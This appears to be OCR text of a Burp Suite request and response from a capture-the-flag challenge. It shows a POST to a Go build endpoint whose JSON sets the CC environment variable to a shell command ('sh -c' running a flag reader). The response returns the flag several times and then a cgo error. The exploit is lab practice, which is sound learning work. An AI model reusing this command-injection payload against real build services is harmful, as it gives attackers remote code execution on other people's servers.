 Request
Pretty Raw Hex Chinese \n
1 POST /vip/build HTTP/1.1
2 Host: challenge.ilovectf.cn:30428
3 Content-Length: 155
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/json
7 X-API-Key: qrUt3cA7EyB30rkDNnroMrD9skQ2JEG8zMr
8 Accept: */*
9 Origin: http://challenge.ilovectf.cn:30428
10 Referer: http://challenge.ilovectf.cn:30428/vip.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14
15 {
16 "env":{
17 "CGO_ENABLED":"1",
18 "CC":"sh -c \"/usr/local/bin/flagread\""
19 },
20 "code":"package main\nimport \"C\"\nfunc main() {\n}"
21 }
22
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 23 Oct 2025 13:58:20 GMT
4 Content-Length: 1043
5
6 {"details":
"# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\
n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\
n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\
n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\
n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\
n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\
n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\
n# runtime/cgo\nflag{a2ce4ee0-7848-4e47-9be1-380bed84a2bf}}\n# runtime/cgo\ncgo: cannot parse $WORK/b003/_cgo_.o as ELF,
Mach-O, PE or XCOFF\n","error":"编译失败","reason":"exit status 1"}